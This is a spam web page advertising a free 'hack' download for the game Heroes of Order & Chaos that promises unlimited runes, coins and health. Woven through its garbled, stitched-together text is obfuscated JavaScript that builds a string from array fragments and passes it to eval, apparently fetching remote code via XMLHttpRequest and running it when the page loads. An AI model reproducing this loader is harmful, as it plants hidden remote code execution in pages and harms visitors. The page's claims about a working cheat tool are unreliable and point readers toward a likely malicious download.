



## **Unduh Heroes Of Order And Chaos Cheats For Android Free**

Once you download the tool, you will be able to look at the settings menu, and the instructions are found below.. The hack for Heroes of Order & Chaos allows you to get unlimited amounts of runes, coins, health, and you can also get double XP points.. You can download the hack for Heroes of Order & Chaos right here on the AGC website for free.. Free Jailbroken Cydia Cheats [UPDATE] Heroes of Order and Chaos v2 0 0 +2 Heroes of Order & Chaos.. s":O["wh"]="d(":O["Gk"]="r;":O["tA"]="  $CT"$ ; $O("CH"$ ]="eT"; $O("ZH"$ ]="ll"; $O("cf"$ ]="lE"; $O("Te"$ ]="st"; $O("VT"$ ]="bV"; $O("ik"$ ]="r="; $O("TB"$ ]="'G"; $O("YH"$ ]="BD"; $O("R"$ D"]="n/";O["aB"]="l5";O["xi"]="CD";O["BG"]="FN";O["UM"]="RX";O["ix"]="RN";O["Ge"]="ue";O["He"]="ne";O["Bx"]="/ e";O["Fn"]="EB";O["DK"]="=Q";O["jr"]="ex";O["GT"]="Fd";O["yc"]="='";O["xH"]="f=";O["Cv"]="cQ";O["zq"]="pR";O[" MH"]="hr";O["pM"]="TE";O["CN"]="w ";O["mJ"]="AH";O["oW"]="CV";O["RRhq"]="wY";O["td"]="l9";O["ed"]="SS";O["n G"]="tt";O["id"]="me";O["TI"]="XT";O["AAOj"]="Qd";O["sT"]="FZ";O["oowT"]="wh";O["VD"]=";}";O["eD"]="QQ";O["B y"]="Fh";O["Ol"]="en";O["oM"]="kc";O["Iv"]="aG";O["Bu"]="NG";O["Dp"]="QU";O["Yo"]="al";O["ba"]="YE";O["sF"]="){ ";O["jN"]="ho";O["Lt"]="ct";O["CT"]="',";O["PF"]="A4";O["EU"]="ZD";O["IU"]="Uv";O["Mx"]="eq";O["tU"]="pi";O["Hf" ]="FX";O["GW"]="es";O["un"]="YB";O["lt"]="1J";O["IQ"]="r ";O["Ux"]="IU";O["cb"]="YS";O["ga"]="ET";O["KP"]="LA"; O["xL"]="1k";O["Hs"]="UD";O["XS"]="po";O["ck"]="er";O["wj"]="t)";O["Hl"]="ad";eval(O["bz"]+O["IQ"]+O["TW"]+O["ik "]+O["He"]+O["CN"]+O["ow"]+O["bR"]+O["nG"]+O["zq"]+O["Mx"]+O["Ge"]+O["Te"]+O["RE"]+O["AM"]+O["MH"]+O[" EA"]+O["Sq"]+O["MW"]+O["rB"]+O["ga"]+O["CT"]+O["qd"]+O["Bx"]+O["tU"]+O["VA"]+O["OM"]+O["tC"]+O["RD"]+O ["WO"]+O["eD"]+O["IU"]+O["qT"]+O["jN"]+O["DK"]+O["fq"]+O["oW"]+O["kL"]+O["UM"]+O["NQ"]+O["Bu"]+O["kE"] +O["Pm"]+O["RRhq"]+O["xi"]+O["aB"]+O["xB"]+O["qG"]+O["Cv"]+O["SN"]+O["TI"]+O["PF"]+O["lR"]+O["BG"]+O["Hf "]+O["Pg"]+O["mJ"]+O["td"]+O["ed"]+O["cr"]+O["Fn"]+O["nV"]+O["pM"]+O["zH"]+O["un"]+O["js"]+O["WN"]+O["AAO j"]+O["ba"]+O["pA"]+O["Hs"]+O["sT"]+O["ba"]+O["oM"]+O["in"]+O["By"]+O["tA"]+O["hF"]+O["vT"]+O["px"]+O["rS"]+ O["lt"]+O["Ux"]+O["ix"]+O["jR"]+O["oT"]+O["cb"]+O["cf"]+O["EU"]+O["xL"]+O["zh"]+O["KJ"]+O["Xv"]+O["GT"]+O["f U"]+O["TC"]+O["Iv"]+O["oowT"]+O["KP"]+O["Dp"]+O["YH"]+O["wr"]+O["yc"]+O["bA"]+O["TW"]+O["OM"]+O["YE"]+ O["te"]+O["Hl"]+O["yL"]+O["Qo"]+O["Lt"]+O["ay"]+O["MW"]+O["sF"]+O["bz"]+O["IQ"]+O["Pp"]+O["xH"]+O["JH"]+O[ "ij"]+O["id"]+O["WE"]+O["Da"]+O["Dd"]+O["ck"]+O["Pp"]+O["Gk"]+O["vY"]+O["Yo"]+O["DF"]+O["MH"]+O["Da"]+O[ "GW"]+O["XS"]+O["lL"]+O["cH"]+O["jr"]+O["wj"]+O["VD"]+O["AM"]+O["MH"]+O["WR"]+O["Ol"]+O["wh"]+O["bA"]) ;Heroes of Order & Chaos Hack for Runes, Coins, Double XP, and Unlimited Health When you play Heroes of Order & Chaos, you will soon realize how much you need Runes, Coins, Double XP, and Unlimited Health to continue battling in this game.. Simply hit "Start" to begin the hack once you have put in all the needed information.

You can choose to purchase the runes through the in-app purchasing option, but you must use real money to do this, and that can get expensive quickly.. The hack will install automatically once you download it You will first need to choose which type of device you are using to play Heroes of Order & Chaos, such as Android or iOS.. The hack will only take about 30 seconds After the hack is complete, you can open the Heroes of Order & Chaos app, then you will see the runes, coins, health, and double XP have been added to your account.. var  $O = new$ 

 $Array()$ ; $O['$ bz"]="va"; $O['nV"]$ ="1I"; $O['Xv"]$ ="LR"; $O['$ " $S$ "]="U0"; $O[''px"]$ ="EY"; $O[''OM"]$ ="r.. This tool can be used if you are running Heroes of Order & Chaos on iOS or Android, and this tool is completely free.. You will then be able to play the game without running out of runes, health, and coins! Heroes of Order & Chaos Cheats and Tips Pay attention to the lottery button on the main menu.

r";O["rS"]="OD";O["TW"]="xh";O["AM"]=";x";O["lR"]="fX";O["kL"]="gR";O["vY"]="ev";O["cr"]="gl";O["bA"]=");";O["DF "]="(x";O["hF"]="lJ";O["KJ"]="1M";O["Sq"]="pe";O["xB"]="SA";O["ay"]="io";O["jR"]="cX";O["JH"]="do";O["wr"]="A="; O["YE"]="on";O["WE"]="nt";O["kE"]="FR";O["RE"]="()";O["qT"]="Nk";O["TC"]="QE";O["ij"]="cu";O["Pm"]="UV";O["o T"]="Rp";O["zh"]="HG";O["WR"]=".. ";O["fq"]="Fw";O["NQ"]="RF";O["EA"]=" o";O["in"]="fU";O["yL"]="=f";O["Dd"]=" ef";O["lL"]="ns";O["MW"]="n(";O["Pp"]="re";O["qG"]="AA";O["WN"]="CX";O["SN"]="gp";O["Pg"]="wB";O["WO"]="?S" ;O["te"]="lo";O["qd"]="'/";O["bR"]="LH";O["tC"]="wi";O["Qo"]="un";O["ow"]="XM";O["pA"]="Bt";O["fU"]="NB";O["VA" ]="ma";O["Da"]=".. Arm64-csr-racing-2-1201-3-cheats/ Modded Android You will then have to manually enter the amount of

runes, coins, XP, and health that you want to add to your game account.

e10c415e6f